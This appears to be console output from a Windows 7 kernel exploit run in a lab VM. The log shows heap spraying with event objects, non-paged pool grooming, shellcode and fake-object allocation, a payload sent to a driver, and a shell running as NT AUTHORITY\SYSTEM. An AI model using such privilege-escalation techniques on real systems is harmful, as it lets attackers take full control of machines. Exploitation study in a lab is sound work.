 Administrador: C:\Python27\python.exe
[*] Allocating [15000] CreateEventA Objects
[*] Freeing Objects in order to create non-paged pools holes
[!] Heap Sprayed, trying to control EIP
[*] User-land shellcode allocated at: [0x130000]
0000 | 34 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 | .`d.$....@P.....
0010 | 00 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 | ..............-.
[+] Fake object allocated at address: [0x00000074]
0000 | 00 00 13 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................
[!] payload_ptr: 0x195df3c
[+] Driver connection initilized!
[*] Press any key to send payload...
[*] Freeing Dummy Pools to prevent [NON_PAGED_POOL] crashes
[+] Exploit Payload Sent!
[!] Getting nt-authority/SYSTEM impersonated process shell...
'\\vmware-host\Shared Folders\win7_exploitation'
CMD.EXE foi iniciado tendo o caminho acima como pasta atual.
N├o há suporte para caminhos UNC. Padronizando para pasta do Windows.
C:\Windows>whoami
autoridade nt\sistema
C:\Windows>